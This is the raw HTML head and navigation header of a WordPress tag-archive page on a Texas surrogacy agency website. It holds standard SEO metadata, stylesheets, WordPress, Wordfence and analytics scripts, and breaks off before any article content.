

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.surrogacyagencytexas.com/tag/surrogate-mother-pay-in-guy-tx/
body_size: 91413
content:

<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
	
<meta property="og:image" content="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.surrogacyagencytexas.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://www.surrogacyagencytexas.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://www.surrogacyagencytexas.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Mother Pay in Guy TX Archives - Surrogacy Agency Texas</title>
	<link rel="canonical" href="https://www.surrogacyagencytexas.com/tag/surrogate-mother-pay-in-guy-tx/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Mother Pay in Guy TX Archives - Surrogacy Agency Texas" />
	<meta property="og:url" content="https://www.surrogacyagencytexas.com/tag/surrogate-mother-pay-in-guy-tx/" />
	<meta property="og:site_name" content="Surrogacy Agency Texas" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.surrogacyagencytexas.com/tag/surrogate-mother-pay-in-guy-tx/","url":"https://www.surrogacyagencytexas.com/tag/surrogate-mother-pay-in-guy-tx/","name":"Surrogate Mother Pay in Guy TX Archives - Surrogacy Agency Texas","isPartOf":{"@id":"https://www.surrogacyagencytexas.com/#website"},"breadcrumb":{"@id":"https://www.surrogacyagencytexas.com/tag/surrogate-mother-pay-in-guy-tx/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.surrogacyagencytexas.com/tag/surrogate-mother-pay-in-guy-tx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.surrogacyagencytexas.com/"},{"@type":"ListItem","position":2,"name":"Surrogate Mother Pay in Guy TX"}]},{"@type":"WebSite","@id":"https://www.surrogacyagencytexas.com/#website","url":"https://www.surrogacyagencytexas.com/","name":"Surrogacy Agency Texas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.surrogacyagencytexas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency Texas &raquo; Feed" href="https://www.surrogacyagencytexas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency Texas &raquo; Comments Feed" href="https://www.surrogacyagencytexas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency Texas &raquo; Surrogate Mother Pay in Guy TX Tag Feed" href="https://www.surrogacyagencytexas.com/tag/surrogate-mother-pay-in-guy-tx/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.surrogacyagencytexas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=f9605ac837651cad516c60c273c07535"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.surrogacyagencytexas.com/wp-includes/css/dist/block-library/style.min.css?ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.4.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=f9605ac837651cad516c60c273c07535" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://www.surrogacyagencytexas.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.surrogacyagencytexas.com/wp-json/wp/v2/tags/1457" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.surrogacyagencytexas.com/?wordfence_lh=1&hid=C93E052BFEA15E4F2F732E3300B557E6');
</script><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

	
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63064584-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TC8X4NZWQR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TC8X4NZWQR');
</script>
	
</head>


<body class="archive tag tag-surrogate-mother-pay-in-guy-tx tag-1457">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                     
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:2542374680">(254) 237-4680</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://www.surrogacyagencytexas.com/"><img src="https://www.surrogacyagencytexas.com/wp-content/uploads/cropped-surrogacy-agency-TexasLogo.png"  height="64" width="139" alt="Surrogacy Agency Texas"/></a>
